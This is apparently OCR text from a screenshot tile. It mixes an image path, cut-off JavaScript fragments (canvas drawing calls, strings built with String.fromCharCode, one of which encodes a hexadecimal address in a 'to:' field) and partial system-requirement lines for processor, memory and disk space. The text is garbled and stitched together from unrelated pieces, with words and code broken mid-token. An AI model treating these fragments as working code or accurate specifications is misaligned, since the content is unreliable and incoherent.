
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath(
q=String.fromCharCode(34);const 
to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,5
cessor:
1 GHz chip recommended
M:
4 GB recommended
k space:
64 GB for install